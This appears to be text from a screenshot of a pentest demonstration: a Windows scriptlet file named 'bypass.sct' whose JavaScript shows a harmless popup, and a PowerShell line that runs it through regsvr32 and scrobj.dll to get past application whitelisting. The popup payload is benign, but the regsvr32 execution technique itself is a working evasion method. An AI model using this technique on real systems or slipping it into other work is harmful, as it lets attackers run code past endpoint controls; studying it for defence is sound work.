 bypass.sct
1 <?XML version="1.0"?>
2 <scriptlet>
3 <registration
4 progid="Pentest"
5 classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
6 <script language="JavaScript">
7
8 <![CDATA[
9 var r = new ActiveXObject("WScript.Shell").popup("JavaScript executed");
10 ]]>
11
12 </script>
13 </registration>
14 </scriptlet>
Windows Script Host
JavaScript executed
OK
Administrator: PowerShell
PS C:\Users\cpillar\Desktop> regsvr32 /s /u /n /i:C:\Users\cpillar\Desktop\bypass.sct scrobj.dll
PS C:\Users\cpillar\Desktop>